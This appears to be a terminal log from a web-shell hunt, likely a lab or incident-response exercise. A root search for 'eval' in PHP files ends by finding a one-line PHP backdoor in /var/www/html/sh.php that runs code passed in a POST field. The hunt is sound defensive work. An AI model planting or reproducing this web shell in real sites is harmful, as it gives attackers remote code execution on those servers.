 root@xuanji:/# find / -name "*.php" |xargs grep -a "eval" 2>/dev/null
find: `/proc/364/task/364/fdinfo': Permission denied
find: `/proc/364/task/368/fdinfo': Permission denied
find: `/proc/364/task/369/fdinfo': Permission denied
find: `/proc/364/task/370/fdinfo': Permission denied
find: `/proc/364/task/371/fdinfo': Permission denied
find: `/proc/364/task/372/fdinfo': Permission denied
find: `/proc/364/task/373/fdinfo': Permission denied
find: `/proc/364/task/374/fdinfo': Permission denied
find: `/proc/364/task/375/fdinfo': Permission denied
find: `/proc/364/task/376/fdinfo': Permission denied
find: `/proc/364/task/377/fdinfo': Permission denied
find: `/proc/364/task/378/fdinfo': Permission denied
find: `/proc/364/task/380/fdinfo': Permission denied
find: `/proc/364/task/381/fdinfo': Permission denied
find: `/proc/364/task/382/fdinfo': Permission denied
find: `/proc/364/task/383/fdinfo': Permission denied
find: `/proc/364/task/384/fdinfo': Permission denied
find: `/proc/364/task/385/fdinfo': Permission denied
find: `/proc/364/task/387/fdinfo': Permission denied
find: `/proc/364/fdinfo': Permission denied
/var/www/html/sh.php:1 2 <?php @eval($_POST['a']);?> 4